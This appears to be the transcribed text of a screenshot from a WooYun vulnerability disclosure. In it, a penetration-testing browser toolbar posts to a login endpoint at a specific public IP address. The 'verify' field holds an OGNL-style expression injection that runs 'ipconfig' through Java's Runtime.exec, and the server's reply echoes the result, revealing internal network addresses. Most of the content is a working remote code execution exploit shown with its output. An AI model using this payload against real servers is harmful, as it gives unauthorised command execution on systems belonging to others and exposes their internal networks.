 INT SQL XSS Encryption Encoding Other
Load URL http://218.65.115.7/verifyLogin.do
Split URL
Execute
Enable Post data Enable Referrer
Post data loginid=CasterJs&password=CasterJs&clienttype=Webclient&clientver=4.5&language=&country=&verify=${@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('ipconfig').getInputStream())}
142 <input type="hidden" name="verify" value="
143 Windows IP 配置
144
145
146 以太网适配器 ROSE15:
147
148 媒体状态 . . . . . . . . . . . . : 媒体已断开
149 连接特定的 DNS 后缀 . . . . . . . :
150
151 以太网适配器 本地连接 2:
152
153 连接特定的 DNS 后缀 . . . . . . . :
154 本地链接 IPv6 地址. . . . . . . . : fe80::58b7:efba:412:f4bb%12
155 IPv4 地址 . . . . . . . . . . . . : 192.168.8.15
156 子网掩码 . . . . . . . . . . . . : 255.255.0.0
157 默认网关. . . . . . . . . . . . . : 192.168.8.1
158
159 以太网适配器 本地连接:
160
161 连接特定的 DNS 后缀 . . . . . . . :
162 本地链接 IPv6 地址. . . . . . . . : fe80::ac16:d7a9:eab:348b%11
163 IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
164 子网掩码 . . . . . . . . . . . . : 255.255.255.0
165 默认网关. . . . . . . . . . . . . :
166
167 隧道适配器 isatap.{4A7BCF1A-F153-4394-8AD8-1F5CB8688948}:
168
169 媒体状态 . . . . . . . . . . . . : 媒体已断开
170 连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org